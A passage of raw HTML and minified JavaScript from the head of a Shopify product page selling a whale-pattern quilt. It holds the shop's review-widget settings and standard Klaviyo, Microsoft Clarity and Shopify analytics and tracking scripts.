field!","placeholder_question_form":"Question is a required field!"},"targetLang":"en","review_widget":{"star":1,"style":"style2","title":true,"byText":"By","ofText":"of","tstar1":"Terrible","tstar2":"Poor","tstar3":"Average","tstar4":"Good","tstar5":"Excellent","average":"Average","hasOnly":"Has one","nostars":false,"nowrite":false,"seeLess":"See less","seeMore":"See more","hideFlag":false,"hidedate":false,"loadMore":"Load more","no_write":false,"noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Star","thankYou":"Thank you!","clearText":"All","clear_all":"Clear all","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"reply","ryplyText":"Comments","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Stars","colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Is this helpful?","hideFilter":false,"hideSortBy":false,"latestText":"Latest","nolastname":false,"oldestText":"Oldest","paddingTop":"0","reviewText":"review","sortbyText":"Sort by","starHeight":13,"titleWrite":"Write a review","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","filter_list":"Filter","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"repliesText":"replies","reviewsText":"reviews","showingText":"Showing","disableReply":true,"filter_photo":"With photos","hideRateList":false,"paddingRight":"0","payment_type":"Monthly","textNotFound":"No results found.","textVerified":"Verified buyer","colorVerified":"#05d92d","disableHelpul":true,"disableWidget":false,"filter_review":"Filter","hideListImage":false,"paddingBottom":"0","titleCustomer":"Customer Reviews","customerPhotos":"Customer Photos","disbaleMoreImg":true,"filter_replies":"With replies","filter_reviews":"all","imagesSortText":"Images","submitDoneText":"Your review has been submitted.","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Default","disablePurchase":false,"hideShowingText":true,"hideVideoUpload":false,"reviewTotalText":"Review","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"Can not send your review.","emptyDescription":"There are no reviews.","mostLikeSortText":"Most likes","noticeWriteFirst":"Be the first to","reviewTotalTexts":"Reviews","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"images","showing":30,"url_shop":"cozzyhomes.com","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","client_theme":"masonry","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '2';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QXWE8b/klaviyo.js?company_id=QXWE8b"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Whale WJ0407020CL Quilt",
          ProductID: 8686552482025,
          Categories: ["BEST SELLING","New Arrivals","Quilt Blanket","Whale"],
          ImageURL: "https://cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt_grande.jpg?v=1743695131",
          URL: "https://cozzyhomes.com/products/whale-wj0407020cl",
          Brand: "Kim Ngan",
          Price: "$79.95",
          Value: "79.95",
          CompareAtPrice: "$189.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "sr5kmk946c");
</script>



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019add07-df1a-7661-ab21-3addd3e52717/ryviu-theme-extension-60/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69395022057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69395022057,storefrontBaseUrl: "https://cozzyhomes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1407320297","configuration":"{\"accountID\":\"QXWE8b\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"38467485f3310bb99134344dc061e3c4","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1201733865","configuration":"{\"projectId\":\"sr5kmk946c\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"588546281","configuration":"{\"partnerId\": \"89100\", \"environment\": \"prod\", \"countryCode\": \"US\", \"logLevel\": \"none\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3add57fd2056b63da5cf857b4ed8b1f3","type":"APP","apiClientId":5829751,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"468091113","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-DW0LJQL43Q\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92766441","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Luyen custom event to google"},{"id":"106430697","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"12","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"luyen facebook manual event"},{"id":"115146985","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Axon Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Cozzyhomes","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"f40f0f-00.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/cozzyhomes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"Whale WJ0407020CL Quilt","vendor":"Kim Ngan","id":"8686552482025","untranslatedTitle":"Whale WJ0407020CL Quilt","url":"\/products\/whale-wj0407020cl","type":"Quilt Blanket"},"id":"47510885597417","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131"},"sku":"BL-T","title":"Throw - 51\"x59\"","untranslatedTitle":"Throw - 51\"x59\""},{"price":{"amount":89.95,"currencyCode":"USD"},"product":{"title":"Whale WJ0407020CL Quilt","vendor":"Kim Ngan","id":"8686552482025","untranslatedTitle":"Whale WJ0407020CL Quilt","url":"\/products\/whale-wj0407020cl","type":"Quilt Blanket"},"id":"47510885630185","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131"},"sku":"BL-W","title":"Twin - 59\"x70\"","untranslatedTitle":"Twin - 59\"x70\""},{"price":{"amount":99.95,"currencyCode":"USD"},"product":{"title":"Whale WJ0407020CL Quilt","vendor":"Kim Ngan","id":"8686552482025","untranslatedTitle":"Whale WJ0407020CL Quilt","url":"\/products\/whale-wj0407020cl","type":"Quilt Blanket"},"id":"47510885662953","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131"},"sku":"BL-Q","title":"Queen - 70\"x79\"","untranslatedTitle":"Queen - 70\"x79\""},{"price":{"amount":109.95,"currencyCode":"USD"},"product":{"title":"Whale WJ0407020CL Quilt","vendor":"Kim Ngan","id":"8686552482025","untranslatedTitle":"Whale WJ0407020CL Quilt","url":"\/products\/whale-wj0407020cl","type":"Quilt Blanket"},"id":"47510885695721","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131"},"sku":"BL-K","title":"King - 79\"x90\"","untranslatedTitle":"King - 79\"x90\""},{"price":{"amount":119.95,"currencyCode":"USD"},"product":{"title":"Whale WJ0407020CL Quilt","vendor":"Kim Ngan","id":"8686552482025","untranslatedTitle":"Whale WJ0407020CL Quilt","url":"\/products\/whale-wj0407020cl","type":"Quilt Blanket"},"id":"47510885728489","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131"},"sku":"BL-SK","title":"Super King - 90\"x100\"","untranslatedTitle":"Super King - 90\"x100\""}],"purchasingCompany":null},},"https://cozzyhomes.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"69395022057","storefrontBaseUrl":"https:\/\/cozzyhomes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Whale WJ0407020CL Quilt\",\"vendor\":\"Kim Ngan\",\"id\":\"8686552482025\",\"untranslatedTitle\":\"Whale WJ0407020CL Quilt\",\"url\":\"\/products\/whale-wj0407020cl\",\"type\":\"Quilt Blanket\"},\"id\":\"47510885597417\",\"image\":{\"src\":\"\/\/cozzyhomes.com\/cdn\/shop\/files\/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131\"},\"sku\":\"BL-T\",\"title\":\"Throw - 51\\\"x59\\\"\",\"untranslatedTitle\":\"Throw - 51\\\"x59\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8686552482025,"gid":"gid:\/\/shopify\/Product\/8686552482025","vendor":"Kim Ngan","type":"Quilt Blanket","variants":[{"id":47510885597417,"price":7995,"name":"Whale WJ0407020CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","sku":"BL-T"},{"id":47510885630185,"price":8995,"name":"Whale WJ0407020CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","sku":"BL-W"},{"id":47510885662953,"price":9995,"name":"Whale WJ0407020CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","sku":"BL-Q"},{"id":47510885695721,"price":10995,"name":"Whale WJ0407020CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","sku":"BL-K"},{"id":47510885728489,"price":11995,"name":"Whale WJ0407020CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","sku":"BL-SK"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8686552482025}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69395022057,
      theme_id: 150807838953,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//cozzyhomes.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//cozzyhomes.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//cozzyhomes.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69395022057,"isMerchantRequest":null,"themeId":150807838953,"themeCityHash":"8706115023613696189","contentLanguage":"en","currency":"USD","eventMetadataId":"80d45e04-bff8-4e47-9a45-4ef1082d35ae"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8686552482025,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47510885597417,"productId":8686552482025,"productGid":"gid:\/\/shopify\/Product\/8686552482025","name":"Whale WJ0407020CL Quilt - Throw - 51\"x59\"","price":"79.95","sku":"BL-T","brand":"Kim Ngan","variant":"Throw - 51\"x59\"","category":"Quilt Blanket","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47510885597417,"productId":8686552482025,"productGid":"gid:\/\/shopify\/Product\/8686552482025","name":"Whale WJ0407020CL Quilt - Throw - 51\"x59\"","price":"79.95","sku":"BL-T","brand":"Kim Ngan","variant":"Throw - 51\"x59\"","category":"Quilt Blanket","nonInteraction":true,"remote":false,"referer":"https:\/\/cozzyhomes.com\/products\/whale-wj0407020cl"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//cozzyhomes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://cozzyhomes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="69395022057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150807838953"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
